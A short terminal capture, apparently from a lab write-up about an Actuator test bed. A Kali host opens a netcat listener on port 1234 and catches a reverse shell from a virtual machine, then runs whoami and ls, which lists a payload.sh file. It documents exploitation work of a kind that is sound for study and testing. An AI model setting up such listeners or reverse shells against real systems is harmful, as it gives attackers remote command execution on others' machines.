 root@kali:~# nc -lvvp 1234
listening on [any] 1234 ...
192.168.233.247: inverse host lookup failed: Unknown host
connect to [192.168.233.249] from (UNKNOWN) [192.168.233.247] 44112
yzt@yzt-virtual-machine:~/桌面/actuator-testbed-master$ whoami
whoami
yzt
yzt@yzt-virtual-machine:~/桌面/actuator-testbed-master$ ls
ls
amp
payload.sh
pom.xml
README.md
screen.png
src
target
yzt@yzt-virtual-machine:~/桌面/actuator-testbed-master$